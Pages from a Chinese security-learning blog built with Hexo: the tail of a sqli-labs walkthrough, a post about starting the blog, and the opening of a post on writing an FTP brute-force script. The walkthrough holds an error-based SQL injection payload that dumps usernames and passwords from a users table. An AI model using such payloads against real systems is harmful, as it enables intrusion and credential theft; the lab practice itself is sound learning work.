<p><img src="/images/pasted-6.png" alt="upload successful"><br><code>id=-1&#39; union select count(*),2,concat(&#39;*&#39;,(select concat_ws(char(32,44,32),id,username,password) from users limit 1,1),&#39;*&#39;,floor(rand()*2))as a from information_schema.tables group by a--+</code></p>
<p><img src="/images/pasted-7.png" alt="upload successful"></p>
<p>Less-6<br>改成双引号和5一样</p>
<p>Less-7</p>

      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
              <a href="/2019/01/23/hexo一些用法/" rel="next" title="hexo一些用法">
                <i class="fa fa-chevron-left"></i> hexo一些用法
              </a>
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
              <a href="/2019/01/28/ftp爆破脚本编写/" rel="prev" title="ftp爆破脚本编写">
                ftp爆破脚本编写 <i class="fa fa-chevron-right"></i>
              </a>
            
          </div>
        </div>
      

      
      
    </footer>
  </div>
  
  
  
  </article>



    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          

  



        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">6</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.4"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.4"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>

<file: 2019/01/23/第一篇文章/index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta name="description" content="一直都想有个自己的博客，看了Doggy师傅还有孙老师这些大佬的博客，都是用hexo搭，自己也搭一个吧。博客就用来记录自己做题、渗透和学习的记录吧。接触安全半年多，和Doggy师傅的差距还是很大，弄个博客督促自己学习吧。2019年准备挖挖补天，刷刷src，加油吧。">
<meta property="og:type" content="article">
<meta property="og:title" content="创建博客初衷">
<meta property="og:url" content="http://yoursite.com/2019/01/23/第一篇文章/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:description" content="一直都想有个自己的博客，看了Doggy师傅还有孙老师这些大佬的博客，都是用hexo搭，自己也搭一个吧。博客就用来记录自己做题、渗透和学习的记录吧。接触安全半年多，和Doggy师傅的差距还是很大，弄个博客督促自己学习吧。2019年准备挖挖补天，刷刷src，加油吧。">
<meta property="og:locale" content="zh-Hans">
<meta property="og:image" content="http://yoursite.com/images/pasted-0.png">
<meta property="og:updated_time" content="2019-01-23T03:08:57.193Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="创建博客初衷">
<meta name="twitter:description" content="一直都想有个自己的博客，看了Doggy师傅还有孙老师这些大佬的博客，都是用hexo搭，自己也搭一个吧。博客就用来记录自己做题、渗透和学习的记录吧。接触安全半年多，和Doggy师傅的差距还是很大，弄个博客督促自己学习吧。2019年准备挖挖补天，刷刷src，加油吧。">
<meta name="twitter:image" content="http://yoursite.com/images/pasted-0.png">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/2019/01/23/第一篇文章/">





  <title>创建博客初衷 | D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
        <span class="logo-line-before"><i></i></span>
        <span class="site-title">D099y</span>
        <span class="logo-line-after"><i></i></span>
      </a>
    </div>
      
        <p class="site-subtitle"></p>
      
  </div>

  <div class="site-nav-toggle">
    <button>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
      <span class="btn-bar"></span>
    </button>
  </div>
</div>

<nav class="site-nav">
  

  
    <ul id="menu" class="menu">
      
        
        <li class="menu-item menu-item-home">
          <a href="/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-home"></i> <br>
            
            首页
          </a>
        </li>
      
        
        <li class="menu-item menu-item-about">
          <a href="/about/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-user"></i> <br>
            
            关于
          </a>
        </li>
      
        
        <li class="menu-item menu-item-tags">
          <a href="/tags/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-tags"></i> <br>
            
            标签
          </a>
        </li>
      
        
        <li class="menu-item menu-item-categories">
          <a href="/categories/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-th"></i> <br>
            
            分类
          </a>
        </li>
      
        
        <li class="menu-item menu-item-archives">
          <a href="/archives/" rel="section">
            
              <i class="menu-item-icon fa fa-fw fa-archive"></i> <br>
            
            归档
          </a>
        </li>
      

      
    </ul>
  

  
</nav>



 </div>
    </header>

    <main id="main" class="main">
      <div class="main-inner">
        <div class="content-wrap">
          <div id="content" class="content">
            

  <div id="posts" class="posts-expand">
    

  

  
  
  

  <article class="post post-type-normal" itemscope="" itemtype="http://schema.org/Article">
  
  
  
  <div class="post-block">
    <link itemprop="mainEntityOfPage" href="http://yoursite.com/2019/01/23/第一篇文章/">

    <span hidden itemprop="author" itemscope="" itemtype="http://schema.org/Person">
      <meta itemprop="name" content="Gu">
      <meta itemprop="description" content="">
      <meta itemprop="image" content="/images/avatar.gif">
    </span>

    <span hidden itemprop="publisher" itemscope="" itemtype="http://schema.org/Organization">
      <meta itemprop="name" content="D099y">
    </span>

    
      <header class="post-header">

        
        
          <h1 class="post-title" itemprop="name headline">创建博客初衷</h1>
        

        <div class="post-meta">
          <span class="post-time">
            
              <span class="post-meta-item-icon">
                <i class="fa fa-calendar-o"></i>
              </span>
              
                <span class="post-meta-item-text">发表于</span>
              
              <time title="创建于" itemprop="dateCreated datePublished" datetime="2019-01-23T10:59:10+08:00">
                2019-01-23
              </time>
            

            

            
          </span>

          

          
            
          

          
          

          

          

          

        </div>
      </header>
    

    
    
    
    <div class="post-body" itemprop="articleBody">

      
      

      
        <p>一直都想有个自己的博客，看了Doggy师傅还有孙老师这些大佬的博客，都是用hexo搭，自己也搭一个吧。<br>博客就用来记录自己做题、渗透和学习的记录吧。<br>接触安全半年多，和Doggy师傅的差距还是很大，弄个博客督促自己学习吧。<br>2019年准备挖挖补天，刷刷src，加油吧。</p>
<p><img src="/images/pasted-0.png" alt="upload successful"></p>

      
    </div>
    
    
    

    

    

    

    <footer class="post-footer">
      

      
      
      

      
        <div class="post-nav">
          <div class="post-nav-next post-nav-item">
            
          </div>

          <span class="post-nav-divider"></span>

          <div class="post-nav-prev post-nav-item">
            
              <a href="/2019/01/23/hexo一些用法/" rel="prev" title="hexo一些用法">
                hexo一些用法 <i class="fa fa-chevron-right"></i>
              </a>
            
          </div>
        </div>
      

      
      
    </footer>
  </div>
  
  
  
  </article>



    <div class="post-spread">
      
    </div>
  </div>


          </div>
          


          

  



        </div>
        
          
  
  <div class="sidebar-toggle">
    <div class="sidebar-toggle-line-wrap">
      <span class="sidebar-toggle-line sidebar-toggle-line-first"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-middle"></span>
      <span class="sidebar-toggle-line sidebar-toggle-line-last"></span>
    </div>
  </div>

  <aside id="sidebar" class="sidebar">
    
    <div class="sidebar-inner">

      

      

      <section class="site-overview-wrap sidebar-panel sidebar-panel-active">
        <div class="site-overview">
          <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            
              <p class="site-author-name" itemprop="name">Gu</p>
              <p class="site-description motion-element" itemprop="description"></p>
          </div>

          <nav class="site-state motion-element">

            
              <div class="site-state-item site-state-posts">
              
                <a href="/archives/">
              
                  <span class="site-state-item-count">6</span>
                  <span class="site-state-item-name">日志</span>
                </a>
              </div>
            

            

            

          </nav>

          

          

          
          

          
          

          

        </div>
      </section>

      

      

    </div>
  </aside>


        
      </div>
    </main>

    <footer id="footer" class="footer">
      <div class="footer-inner">
        <div class="copyright">&copy; <span itemprop="copyrightYear">2019</span>
  <span class="with-love">
    <i class="fa fa-user"></i>
  </span>
  <span class="author" itemprop="copyrightHolder">Gu</span>

  
</div>


  <div class="powered-by">由 <a class="theme-link" target="_blank" href="https://hexo.io">Hexo</a> 强力驱动</div>



  <span class="post-meta-divider">|</span>



  <div class="theme-info">主题 &mdash; <a class="theme-link" target="_blank" href="https://github.com/iissnan/hexo-theme-next">NexT.Gemini</a> v5.1.4</div>




        







        
      </div>
    </footer>

    
      <div class="back-to-top">
        <i class="fa fa-arrow-up"></i>
        
      </div>
    

    

  </div>

  

<script type="text/javascript">
  if (Object.prototype.toString.call(window.Promise) !== '[object Function]') {
    window.Promise = null;
  }
</script>









  












  
  
    <script type="text/javascript" src="/lib/jquery/index.js?v=2.1.3"></script>
  

  
  
    <script type="text/javascript" src="/lib/fastclick/lib/fastclick.min.js?v=1.0.6"></script>
  

  
  
    <script type="text/javascript" src="/lib/jquery_lazyload/jquery.lazyload.js?v=1.9.7"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/velocity/velocity.ui.min.js?v=1.2.1"></script>
  

  
  
    <script type="text/javascript" src="/lib/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>
  


  


  <script type="text/javascript" src="/js/src/utils.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/motion.js?v=5.1.4"></script>



  
  


  <script type="text/javascript" src="/js/src/affix.js?v=5.1.4"></script>

  <script type="text/javascript" src="/js/src/schemes/pisces.js?v=5.1.4"></script>



  
  <script type="text/javascript" src="/js/src/scrollspy.js?v=5.1.4"></script>
<script type="text/javascript" src="/js/src/post-details.js?v=5.1.4"></script>



  


  <script type="text/javascript" src="/js/src/bootstrap.js?v=5.1.4"></script>



  


  




	





  





  












  





  

  

  

  
  

  

  

  

</body>
</html>
</file>


<file: 2019/01/28/ftp爆破脚本编写/index.html>
<!DOCTYPE html>



  


<html class="theme-next gemini use-motion" lang="zh-Hans">
<head><meta name="generator" content="Hexo 3.8.0">
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="theme-color" content="#222">









<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
















  
  
  <link href="/lib/fancybox/source/jquery.fancybox.css?v=2.1.5" rel="stylesheet" type="text/css">







<link href="/lib/font-awesome/css/font-awesome.min.css?v=4.6.2" rel="stylesheet" type="text/css">

<link href="/css/main.css?v=5.1.4" rel="stylesheet" type="text/css">


  <link rel="apple-touch-icon" sizes="180x180" href="/images/apple-touch-icon-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32-next.png?v=5.1.4">


  <link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16-next.png?v=5.1.4">


  <link rel="mask-icon" href="/images/logo.svg?v=5.1.4" color="#222">





  <meta name="keywords" content="Hexo, NexT">










<meta name="description" content="要写个ftp爆破的脚本，先学习下ftplib库吧。官方文档:https://docs.python.org/3/library/ftplib.html 部分函数释义12345678910111213import ftplib      # 加载ftp模块ftp = ftplib.FTP()                 # 获取FTP对象ftp.set_debuglevel(2)       #">
<meta property="og:type" content="article">
<meta property="og:title" content="ftp爆破脚本编写">
<meta property="og:url" content="http://yoursite.com/2019/01/28/ftp爆破脚本编写/index.html">
<meta property="og:site_name" content="D099y">
<meta property="og:description" content="要写个ftp爆破的脚本，先学习下ftplib库吧。官方文档:https://docs.python.org/3/library/ftplib.html 部分函数释义12345678910111213import ftplib      # 加载ftp模块ftp = ftplib.FTP()                 # 获取FTP对象ftp.set_debuglevel(2)       #">
<meta property="og:locale" content="zh-Hans">
<meta property="og:image" content="http://yoursite.com/images/pasted-9.png">
<meta property="og:updated_time" content="2019-02-15T06:32:38.536Z">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="ftp爆破脚本编写">
<meta name="twitter:description" content="要写个ftp爆破的脚本，先学习下ftplib库吧。官方文档:https://docs.python.org/3/library/ftplib.html 部分函数释义12345678910111213import ftplib      # 加载ftp模块ftp = ftplib.FTP()                 # 获取FTP对象ftp.set_debuglevel(2)       #">
<meta name="twitter:image" content="http://yoursite.com/images/pasted-9.png">



<script type="text/javascript" id="hexo.configurations">
  var NexT = window.NexT || {};
  var CONFIG = {
    root: '/',
    scheme: 'Gemini',
    version: '5.1.4',
    sidebar: {"position":"left","display":"post","offset":12,"b2t":false,"scrollpercent":false,"onmobile":false},
    fancybox: true,
    tabs: true,
    motion: {"enable":true,"async":false,"transition":{"post_block":"fadeIn","post_header":"slideDownIn","post_body":"slideDownIn","coll_header":"slideLeftIn","sidebar":"slideUpIn"}},
    duoshuo: {
      userId: '0',
      author: '博主'
    },
    algolia: {
      applicationID: '',
      apiKey: '',
      indexName: '',
      hits: {"per_page":10},
      labels: {"input_placeholder":"Search for Posts","hits_empty":"We didn't find any results for the search: ${query}","hits_stats":"${hits} results found in ${time} ms"}
    }
  };
</script>



  <link rel="canonical" href="http://yoursite.com/2019/01/28/ftp爆破脚本编写/">





  <title>ftp爆破脚本编写 | D099y</title>
  








</head>

<body itemscope="" itemtype="http://schema.org/WebPage" lang="zh-Hans">

  
  
    
  

  <div class="container sidebar-position-left page-post-detail">
    <div class="headband"></div>

    <header id="header" class="header" itemscope="" itemtype="http://schema.org/WPHeader">
      <div class="header-inner"><div class="site-brand-wrapper">
  <div class="site-meta ">
    

    <div class="custom-logo-site-title">
      <a href="/" class="brand" rel="start">
